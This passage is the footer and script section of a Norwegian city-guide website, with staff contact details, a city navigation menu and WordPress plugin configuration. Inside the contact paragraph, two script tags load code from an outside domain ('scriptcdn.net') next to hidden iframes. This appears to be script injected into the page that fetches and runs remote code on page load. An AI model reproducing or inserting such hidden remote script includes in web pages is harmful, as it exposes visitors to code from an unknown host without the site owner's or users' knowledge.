E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='envira-gallery-style-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/envira.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-jgallery-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/justifiedGallery.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-base_dark-lightbox-theme-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/envira-gallery/lightbox-themes/base_dark/css/style.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-videos-style-css' href='https://cityguide.no/wp-content/plugins/envira-videos/assets/css/videos-style.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.27' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.12.js?ver=7.7.12" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"0299463e73","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"0299463e73","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"0e04de2ffe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.12" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="envira-gallery-script-js-extra">
/* <![CDATA[ */
var envira_gallery = {"debug":"","ll_delay":"500","ll_initial":"false","ll":"1","mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-gallery/assets/js/min/envira-min.js?ver=1.13.0" id="envira-gallery-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-videos/assets/js/min/envira-videos-min.js?ver=1.6.10" id="envira-videos-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: 